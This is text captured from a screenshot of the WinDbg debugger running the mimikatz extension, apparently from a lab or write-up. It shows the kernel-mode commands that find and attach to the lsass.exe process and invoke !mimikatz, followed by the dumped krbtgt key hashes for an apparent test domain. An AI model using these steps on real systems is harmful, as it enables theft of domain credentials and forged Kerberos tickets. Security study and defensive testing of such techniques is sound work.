 File Home View Breakpoints Time Travel Model Scripting Command Memory Source
Break
Go
Step Out
Step Into
Step Over
Flow Control
Step Out Back
Step Into Back
Step Over Back
Go Back
Reverse Flow Control
Restart
Stop Debugging
Detach
End
Settings
Source
Assembly
Preferences
Local Help
Feedback Hub
Help
Disassembly
Registers
Memory
Command X
.#####. mimikatz 2.2.0 (x64) built on Aug 14 2019 01:31:42
.## ^ ##. "A La Vie, A L'Amour" - Windows build 17763
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' WinDBG extension ! * * */
===================================
# * Kernel mode * #
===================================
# Search for LSASS process
0: kd> !process 0 0 lsass.exe
# Then switch to its context
0: kd> .process /r /p <EPROCESS address>
# And finally :
0: kd> !mimikatz
===================================
# * User mode * #
===================================
0:000> !mimikatz
===================================
kd> !process 0 0 lsass.exe
PROCESS ffffba046430f080
SessionId: 0 Cid: 0264 Peb: 476388e000 ParentCid: 01ec
DirBase: 34000002 ObjectTable: ffff970af380b080 HandleCount: 1494.
Image: lsass.exe
kd> .process /r /p ffffba046430f080
Implicit process is now ffffba04`6430f080
.cache forcedecodeuser done
Loading User Symbols
................................................................
.......................................................
kd> !mimikatz
krbtgt keys
===========
Current krbtgt: 5 credentials
* rc4_hmac_nt : aab34d7e62b376fa83efb1c79377553c
* rc4_hmac_old : aab34d7e62b376fa83efb1c79377553c
* rc4_md4 : aab34d7e62b376fa83efb1c79377553c
* aes256_hmac : 054c21b21d603b0da8d50887ca9a1952d6d43f405f555a8fb3f121f04788a420
* aes128_hmac : 278bd3c52211485d6b5789a4497e81b0
Domain List
===========
Domain: HYPER-V.COM (HYPER-V)
kd>